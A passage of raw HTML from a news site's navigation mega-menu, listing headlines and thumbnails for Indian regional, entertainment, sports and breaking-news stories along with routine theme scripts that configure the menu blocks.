                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3707";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "916";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "229";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10629";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2658";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
